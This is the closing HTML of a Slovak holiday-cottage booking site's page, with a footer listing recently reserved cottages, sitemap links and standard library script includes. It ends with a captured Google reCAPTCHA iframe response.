            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
                <li><a title="Chalupa Goral a Gr&uacute;nik" href="https://www.ubytko.sk/chalupa-goral-a-grunik/">Chalupa Goral a Gr&uacute;nik</a></li>
                <li><a title="Chata pri Be&scaron;eňovej" href="https://www.ubytko.sk/chata-pri-besenovej/">Chata pri Be&scaron;eňovej</a></li>
                <li><a title="SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n" href="https://www.ubytko.sk/ski-zabava-hrustin/">SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n</a></li>
                <li><a title="Chalupa JOZEF na Orave" href="https://www.ubytko.sk/chalupa-jozef/">Chalupa JOZEF na Orave</a></li>
                <li><a title="Chata ALBA Jasensk&aacute; dolina" href="https://www.ubytko.sk/chata-alba-jasenska-dolina/">Chata ALBA Jasensk&aacute; dolina</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZWeAnEwTE6jNz9_BauoemQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756992122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>